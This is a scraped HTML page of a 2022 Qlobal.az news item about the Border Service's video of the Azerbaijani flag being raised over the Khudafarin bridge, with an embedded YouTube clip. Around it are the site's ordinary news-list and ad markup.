

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/xudaferin-krpusunde-azerbaycan-bayrai-bele-ucaldildi-video/
body_size: 12817
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Xudafərin körpüsündə Azərbaycan bayrağı belə ucaldıldı (VİDEO) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Dövlət Sərhəd Xidməti (DSX) Vətən müharibəsində Xudafərin körpüsü üzərində Azərbaycan bayrağının ucaldılmasının görüntülərini yayıb.  Qlobal.az DSX-nin YouTube kanalında yerləşdirilən həmin " />
		<meta name="keywords" content="YouTube, Qlobal, yayıb, görüntülərini, kanalında, yerləşdirilən, təqdim, videogörüntüləri, həmin, ucaldılmasının, bayrağının, Vətən, Xidməti, Sərhəd, müharibəsində, Xudafərin, Azərbaycan, üzərində, körpüsü, Dövlət" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Xudafərin körpüsündə Azərbaycan bayrağı belə ucaldıldı (VİDEO)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-11/1668670019_1668668585_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/xudaferin-krpusunde-azerbaycan-bayrai-bele-ucaldildi-video/" />
		<meta property="og:description" content="Dövlət Sərhəd Xidməti (DSX) Vətən müharibəsində Xudafərin körpüsü üzərində Azərbaycan bayrağının ucaldılmasının görüntülərini yayıb.  Qlobal.az DSX-nin YouTube kanalında yerləşdirilən həmin " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Xudafərin körpüsündə Azərbaycan bayrağı belə ucaldıldı (VİDEO)" />
		<meta name="twitter:description" content="Dövlət Sərhəd Xidməti (DSX) Vətən müharibəsində Xudafərin körpüsü üzərində Azərbaycan bayrağının ucaldılmasının görüntülərini yayıb.  Qlobal.az DSX-nin YouTube kanalında yerləşdirilən həmin " />
		<meta name="twitter:keywords" content="YouTube, Qlobal, yayıb, görüntülərini, kanalında, yerləşdirilən, təqdim, videogörüntüləri, həmin, ucaldılmasının, bayrağının, Vətən, Xidməti, Sərhəd, müharibəsində, Xudafərin, Azərbaycan, üzərində, körpüsü, Dövlət" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-11/1668670019_1668668585_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1764150425_59ed7aa8ce1ef6eddcac54e7517ac221_1.jpg?ii" alt="SSRİ bayrağı ilə yürüşə cəhd edən İbrahim Əsədli kimdir?"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ssri-bayrai-ile-yuruse-cehd-eden-ibrahim-esedli-kimdir/">SSRİ bayrağı ilə yürüşə cəhd edən İbrahim Əsədli kimdir?</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1764137367_9ba7002c6778eb60cc13a846fa1b8c3a_untitled-1.jpg?ii" alt="Bakıda SSRİ bayrağı qaldıranlar saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/bakida-ssri-bayrai-qaldiranlar-saxlanildi/">Bakıda SSRİ bayrağı qaldıranlar saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1764065060_5c17ebfcae98e6d27639e8246213da9e_untitled-1.jpg?ii" alt="Qaxın yeni başçısı keçmiş sürücüsünü yanına gətirdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/qaxin-yeni-bascisi-kecmis-surucusunu-yanina-getirdi/">Qaxın yeni başçısı keçmiş sürücüsünü yanına gətirdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1764061000_879c1cd5e63d493c5da3cf5e5603b5ce_untitled-1.jpg?ii" alt="Elxan İbrahimovdan kadr islahatı: Kürdəmordəki köməkçisini Bakıya vəzifəyə gətirdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/elxan-ibrahimovdan-kadr-islahati-kurdemordeki-kmekcisini-bakiya-vezifeye-getirdi/">Elxan İbrahimovdan kadr islahatı: Kürdəmordəki köməkçisini Bakıya vəzifəyə gətirdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1764058150_cf7c4ebaadc0f04b8c5fde2ed2360709_diod.jpg?ii" alt="Naxçıvanda islahat davam edir: Günel Abdiyeva işdən azad edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/naxcivanda-islahat-davam-edir-gunel-abdiyeva-isden-azad-edildi/">Naxçıvanda islahat davam edir: Günel Abdiyeva işdən azad edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2025-11/1763702834_1bec666c-0524-4aee-96df-4004d96d1805.jpg?ii" alt="Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/lenkeranda-sahibkar-qardaslar-arasinda-sadliq-evi-davasi-biri-digerinin-hebsini-istedi/">Lənkəranda sahibkar qardaşlar arasında şadlıq evi davası: Biri digərinin həbsini istədi</a><span>Lənkəranda sahibkar qardaşların şərikli işlətdiyi "Əzizə" şadlıq sarayı ilə bağlı məhkəmə qərar verib.&nbsp;

Qaynarinfo-nun məlumatına görə, qardaşlar arasında şadlıq sarayı və həmin obyektin bağlı..</span></li>
									<li><a href="https://qlobal.az/az/icra-bascisi-meleyke-abbaszadenin-kurasiyasina-girib/">İcra başçısı Məleykə Abbaszadənin kurasiyasına girib?</a><span>Pirallahı Rayon İcra Hakimiyyəti başçısı Vasif İmanovun əməkdaşları tarix, informatika və məntiq fənlərindən test imtahanına cəlb etdiyi iddia olunur. Məlumatlara görə, icra başçısı bunun Dövlət İmtah..</span></li>
									<li><a href="https://qlobal.az/az/iki-nazir-muavinine-yeni-rutbe-verildi-serencam/">İki nazir müavininə yeni rütbə verildi (SƏRƏNCAM)</a><span>Ədliyyə Nazirliyinin əməkdaşlarına ali xüsusi rütbələr verilib.

Qlobal.az xəbər verir ki, bununla bağlı Azərbaycan Prezidenti İlham Əliyev Sərəncam imzalayıb.

	Sərəncama əsasən, Ədliyyə Nazirliyi..</span></li>
									<li><a href="https://qlobal.az/az/imran-xan-ldu-hebsxanaya-ordu-yeridildi/">İmran Xan öldü - Həbsxanaya ordu yeridildi</a><span>Pakistanın həbsdə olan keçmiş baş naziri İmran Xan müəmmalı vəziyyətdə öldürülüb.

Bu barədə "Afghanistan Times” qəzeti Pakistan mənbələrinə istinadla məlumat yayıb.

	Sabiq baş nazirin meyitinin h..</span></li>
									<li><a href="https://qlobal.az/az/dvlet-vergi-xidmeti-kiraye-gelirleri-uzre-vergi-derecesinin-azaldilmasini-serh-edib/">Dövlət Vergi Xidməti kirayə gəlirləri üzrə vergi dərəcəsinin azaldılmasını şərh edib</a><span>Azərbaycanda mənzillərin kirayəyə verilməsi vergiyə cəlb edilən əməliyyat olsa da, bu sahədə qeyri-rəsmi əməliyyatlar mövcuddur.

	
Bu barədə İqtisadiyyat Nazirliyi yanında Dövlət Vergi Xidmətinin ..</span></li>
									<li><a href="https://qlobal.az/az/penceli-teymurovun-anasi-prezidente-mektub-yazdi/">Pəncəli Teymurovun anası Prezidentə məktub yazdı</a><span>Milli Qəhrəman Pəncəli Teymurovun anası Vahimə Teymurova Prezident İlham Əliyevə təşəkkür məktubu ünvanlayıb.

Məktubun mətnində deyilir:

"Azərbaycan Respublikasının Prezidenti Müzəffər Ali Baş K..</span></li>
									<li><a href="https://qlobal.az/az/ssri-bayrai-ile-yuruse-cehd-eden-ibrahim-esedli-kimdir/">SSRİ bayrağı ilə yürüşə cəhd edən İbrahim Əsədli kimdir?</a><span>Sosial şəbəkələrdə SSRİ bayrağı qaldıraraq yürüşə cəhd etməklə təqsirləndirilən İbrahim Əsədli barədə bəzi faktlar məlum olub.

Oxu.Az-ın əldə etdiyi məlumata görə, İ.Əsədli həkim-onkoloqdur və bir ..</span></li>
									<li><a href="https://qlobal.az/az/lukoilin-kecmis-vitse-prezidenti-sirketdeki-payini-satdi/">“Lukoil”in keçmiş vitse-prezidenti şirkətdəki payını satdı</a><span>"Lukoil”in keçmiş vitse-prezidenti Leonid Fedun şirkətdə ona məxsus təxminən 10 faiz səhm paketini satıb.
"AzPolitika”&nbsp;bildirir ki, bu barədə "Reuters” məlumat yayıb.

	Agentliyin məlumatına gö..</span></li>
									<li><a href="https://qlobal.az/az/yeniyetme-qizlar-dostlari-nece-qazanmali-ve-insanlara-nece-tesir-etmeli-kitabinin-alinmasina-qadaa-qoyuldu/">"Yeniyetmə qızlar: Dostları necə qazanmalı və insanlara necə təsir etməli" kitabının alınmasına qadağa qoyuldu</a><span>"Donna Deyl Karneginin "Yeniyetmə qızlar: Dostları necə qazanmalı və insanlara necə təsir etməli" kitabının məktəb kitabxanalarına alınmasına qadağa qoyulub".

Qlobal.az xəbər verir ki, bunu "Qanun"..</span></li>
									<li><a href="https://qlobal.az/az/bakixanov-qesebesinde-usaq-meydancasinin-yerinde-bina-tikilecek-video/">Bakıxanov qəsəbəsində uşaq meydançasının yerində bina tikiləcək? (VİDEO)</a><span>Paytaxtın Sabunçu rayonu, Bakıxanov qəsəbəsində, Novruz Novruzov və Axundzadə küçələrinin kəsişməsində meydança ərazisinin tikinti şirkəti tərəfindən zəbt olunaraq bina inşa olunacağı deyilir.

Qlob..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>Xudafərin körpüsündə Azərbaycan bayrağı belə ucaldıldı <font color="red">(VİDEO)</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-11/1668670019_1668668585_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1764193821" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 17</div>
									<div class="calendar-time">
										<font>11:30</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">608 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Dövlət Sərhəd Xidməti (DSX) Vətən müharibəsində Xudafərin körpüsü üzərində Azərbaycan bayrağının ucaldılmasının görüntülərini yayıb.<br />
<br />
<div>Qlobal.az DSX-nin "YouTube" kanalında yerləşdirilən həmin videogörüntüləri təqdim edir:</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<article style="" class="flex-video">
			<iframe src="https://www.youtube.com/embed/ffZuQfwy4QI" width="300" height="225"></iframe></article><br />
		</article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/tamstatli-muellim-axsam-6-dek-isleyecek-video/">Tamştatlı müəllim axşam 6-dək işləyəcək? - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezidentden-adamla-bali-paylasim-video/">Prezidentdən Ağdamla bağlı paylaşım (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dtx-xankendideki-iclasdan-video-paylasdi/">DTX Xankəndidəki iclasdan video paylaşdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dtx-zefer-gunu-munasibetile-paylasim-etdi-video/">DTX Zəfər Günü münasibətilə paylaşım etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehriban-eliyeva-zefer-gunu-ile-bali-paylasim-etdi-video/"><b><font color="red">Mehriban Əliyeva Zəfər Günü ilə bağlı paylaşım etdi - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezidentden-xalqa-mujde-yaxin-bir-nece-ay-erzinde-bize-cox-yaxsi-xeberler-gelecek-video/"><b><font color="red">Prezidentdən xalqa müjdə: "Yaxın bir neçə ay ərzində bizə çox yaxşı xəbərlər gələcək" - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ilham-eliyev-zengilanin-isaldan-azad-edilmesinin-ildnumu-ile-bali-paylasim-edib-video/"><b>İlham Əliyev Zəngilanın işğaldan azad edilməsinin ildönümü ilə bağlı paylaşım edib - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kelbecerde-de-kanat-yolu-olacaq-video/">Kəlbəcərdə də kanat yolu olacaq (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vetendaslar-polis-reislerine-birbasa-muraciet-ede-bilecekler-video/">Vətəndaşlar polis rəislərinə birbaşa müraciət edə biləcəklər - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/real-tv-nin-efirinde-deputatin-dili-topuq-vurdu-aparici-duzeltmek-istese-de-video/">Real TV-nin efirində deputatın dili topuq vurdu - Aparıcı düzəltmək istəsə də... + VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ilham-eliyev-abs-seferinin-neticeleri-ile-bali-mediaya-musahibe-verib/">İlham Əliyev ABŞ səfərinin nəticələri ilə bağlı mediaya müsahibə verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-azerbaycan-ermenistan-liderleri-ucterefli-beyanatla-cixis-edibler-video/"><b>ABŞ, Azərbaycan, Ermənistan liderləri üçtərəfli bəyanatla çıxış ediblər - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/a-evin-qarsisinda-azerbaycan-himni-video/">Ağ Evin qarşısında Azərbaycan himni - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/daxili-isler-naziri-nvbeti-sira-baxisini-kecirdi-214-nefer-secildi-video/">Daxili İşlər naziri növbəti sıra baxışını keçirdi, 214 nəfər seçildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leyla-eliyevanin-teskilati-af-hotelde-saxlanilan-heyvanlari-xilas-etdi-video/">Leyla Əliyevanın təşkilatı "AF Hotel"də saxlanılan heyvanları xilas etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xankendide-zirve-grusu-kecirilir-prezident-cixis-etdi-video/">Xankəndidə Zirvə görüşü keçirilir: Prezident çıxış etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kahramanmarasda-azerbaycan-mehellesinin-acilis-merasimi-kecirilir-canli-yayim/">Kahramanmaraşda "Azərbaycan" məhəlləsinin açılış mərasimi keçirilir (CANLI YAYIM)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senedsiz-evler-ucun-emlak-amnistiyasi-tetbiq-olunacaq-video/">Sənədsiz evlər üçün "əmlak amnistiyası" tətbiq olunacaq? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/muavinet-ve-teqaudler-ne-vaxt-ve-ne-qeder-artirila-biler-video/">Müavinət və təqaüdlər nə vaxt və nə qədər artırıla bilər? (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-ordusu-atesli-reaktiv-sistemlerden-dyus-atislari-icra-edib-video/">Azərbaycan Ordusu atəşli reaktiv sistemlərdən döyüş atışları icra edib - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lacin-hava-limaninin-acilisi-oldu-prezidentler-istirak-etdi-video/">Laçın Hava Limanının açılışı oldu, Prezidentlər iştirak etdi - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dtx-dan-emeliyyat-terror-qruplasmasina-qosulan-sexsler-saxlanilaraq-lkeye-getirilib-video/">DTX-dan əməliyyat: Terror qruplaşmasına qoşulan şəxslər saxlanılaraq ölkəyə gətirilib (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pasinyan-itv-ye-musahibe-verdi-video/">Paşinyan İTV-yə müsahibə verdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/erdoan-haber-globala-mukafat-teqdim-etdi-video/">Ərdoğan "Haber Global"a mükafat təqdim etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehriban-eliyeva-sea-breezede-heyata-kecirilen-layihelerle-tanisliq-barede-video-paylasib-video/">Mehriban Əliyeva "Sea Breeze"də həyata keçirilən layihələrlə tanışlıq barədə video paylaşıb - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-almaniyanin-nece-uzr-istemesinin-detallarindan-danisdi-video/"><b>Prezident Almaniyanın necə üzr istəməsinin detallarından danışdı - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-ve-birinci-xanimin-adereye-seferinin-gruntuleri-paylasilib-video/">Prezident və birinci xanımın Ağdərəyə səfərinin görüntüləri paylaşılıb (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/herbi-hava-quvvelerinin-helikopterleri-telim-mesq-ucuslari-kecirib-video/">Hərbi Hava Qüvvələrinin helikopterləri təlim-məşq uçuşları keçirib - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-nin-missiyasi-qubadli-ile-serhedde-nvbeti-defe-musahide-aparib-video/">Aİ-nin missiyası Qubadlı ilə sərhəddə növbəti dəfə müşahidə aparıb (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezidentle-xanimi-yeni-acilan-parkda-video/">Prezidentlə xanımı yeni açılan parkda - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/lenkeranda-sahibkar-qardaslar-arasinda-sadliq-evi-davasi-biri-digerinin-hebsini-istedi/">Lənkəranda sahibkar qardaşlar arasında şadlıq evi davası: Biri digərinin həbsini istədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/icra-bascisi-meleyke-abbaszadenin-kurasiyasina-girib/">İcra başçısı Məleykə Abbaszadənin kurasiyasına girib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/iki-nazir-muavinine-yeni-rutbe-verildi-serencam/">İki nazir müavininə yeni rütbə verildi (SƏRƏNCAM)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Noyabr 2025:</i> <a href="https://qlobal.az/az/imran-xan-ldu-hebsxanaya-ordu-yeridildi/">İmran Xan öldü - Həbsxanaya ordu yeridildi</a>
										</li>
										
										

										<li>
